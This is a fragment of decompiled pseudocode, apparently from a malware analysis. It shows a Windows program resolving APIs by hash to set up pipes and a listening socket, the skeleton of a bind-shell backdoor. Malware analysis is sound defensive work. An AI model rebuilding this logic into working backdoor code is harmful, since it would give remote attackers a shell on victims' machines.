 f_closehandle((_QWORD *)v33[6]);
*(_QWORD *)(v33[10] + 56i64) = f_call_or_get_api_addr(v31[1], v32, v33[0], v33[1], v33[2], 0i64, 0xE553A458i64);
if ( !*(_QWORD *)(v33[10] + 56i64) )
f_closehandle((_QWORD *)v33[10]);
*(_QWORD *)(v33[14] + 80i64) = f_call_or_get_api_addr(v33[2], v33[3], v33[4], v33[5], v33[6], 0i64, 0xE553A458i64);// VirtualAlloc
if ( !*(_QWORD *)(v33[14] + 80i64) )
f_closehandle((_QWORD *)v33[14]);
memset(*(_BYTE **)(v33[14] + 80i64), 0, 4096i64);
if ( (unsigned int)f_call_or_get_api_addr(v33[6], v33[7], v33[8], v33[9], v33[10], 0i64, 0x6B8029i64) )// WSAStartup
f_closehandle((_QWORD *)v33[18]);
memset(v40, 0, 24i64);
LODWORD(v40[0]) = 24;
LODWORD(v40[2]) = 1;
v40[1] = 0i64;
if ( !(unsigned int)f_call_or_get_api_addr(v33[10], v33[11], v33[12], v33[13], v33[14], 0i64, 0xEAFCF3Ei64) )// CreatePipe
f_closehandle((_QWORD *)v33[22]);
memset(&v40[4], 0, 24i64);
LODWORD(v40[4]) = 24;
LODWORD(v40[6]) = 1;
v40[5] = 0i64;
if ( !(unsigned int)f_call_or_get_api_addr(v33[14], v33[15], v33[16], v33[17], v33[18], 0i64, 0xEAFCF3Ei64) )// CreatePipe
f_closehandle((_QWORD *)v33[26]);
memset(v42, 0, 104i64);
memset(v41, 0, 24i64);
*(_QWORD *)v33[30] = (int)f_call_or_get_api_addr(v33[18], v33[19], v33[20], v33[21], v33[22], 0i64, 0xED83E9BAi64);// socket
if ( *(_QWORD *)v33[30] == -1i64 )
f_closehandle((_QWORD *)v33[30]);
v42[1] = 956628994i64;
LODWORD(v33[35]) = f_call_or_get_api_addr(v33[22], v33[23], v33[24], v33[25], v33[26], 0i64, 0x6737DBC2i64);// bind
if ( LODWORD(v33[35]) )
f_closehandle((_QWORD *)v33[34]);
sub_91E4(v6, v5, v7, v8);
f_call_or_get_api_addr(v33[26], v33[27], v33[28], v33[29], v33[30], 0i64, 0xFF38E9B7i64);// listen
*(_QWORD *)(v33[42] + 8i64) = f_call_or_get_api_addr(v33[30], v33[31], v33[32], v33[33], v33[34], 0i64, 0xE13BEC74i64);// accept
if ( *(_QWORD *)(v33[42] + 8i64) == -1i64 )
f_closehandle((_QWORD *)v33[42]);
memset(&v50[34], 0, 260i64);
memset(v50, 0, 260i64);
LODWORD(v33[47]) = f_call_or_get_api_addr(v33[34], v33[35], v33[36], v33[37], v33[38], 0i64, 0xDDCEADE7i64);// GetEnvironmentVariableA
if ( !LODWORD(v33[47]) )